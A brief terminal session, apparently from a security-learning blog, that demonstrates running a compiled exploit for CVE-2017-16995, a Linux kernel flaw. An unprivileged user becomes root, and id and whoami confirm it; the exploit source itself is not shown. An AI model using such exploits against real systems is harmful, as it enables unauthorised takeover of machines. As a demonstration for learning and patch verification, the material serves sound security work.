 test@bogon:~$
test@bogon:~$ cd CVE-2017-16995/
test@bogon:~/CVE-2017-16995$ ls
exploit  exploit.c  README.md
test@bogon:~/CVE-2017-16995$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@bogon:~/CVE-2017-16995$ ./exploit
task_struct = ffff8800393c1c00
uidptr = ffff8800393dd144
spawning root shell
root@bogon:~/CVE-2017-16995# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@bogon:~/CVE-2017-16995# whoami
root
root@bogon:~/CVE-2017-16995#
HACK学习呀